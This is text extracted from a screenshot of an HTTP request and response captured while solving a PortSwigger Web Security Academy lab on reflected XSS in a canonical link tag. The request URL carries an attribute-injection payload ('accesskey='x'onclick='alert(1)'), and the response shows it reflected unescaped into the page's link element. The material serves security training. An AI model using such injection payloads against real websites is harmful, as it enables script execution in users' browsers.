 Pretty Raw Hex \n
1 GET /?%27accesskey=%27x%27onclick=%27alert(1) HTTP/2
2 Host:
0ae8003e043215ef87a6659a00110056.web-security-academy.ne
t
3 Cookie: session=fvannbr6zg0ZUyZXK0gyNq7MJ3KujOt5
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5626
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='https://0ae8003e043215ef87a6659a00110056.web-security-academy.net/?'accesskey='x'onclick='alert(1)'
/>
12 <title>
Reflected XSS in canonical link tag
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>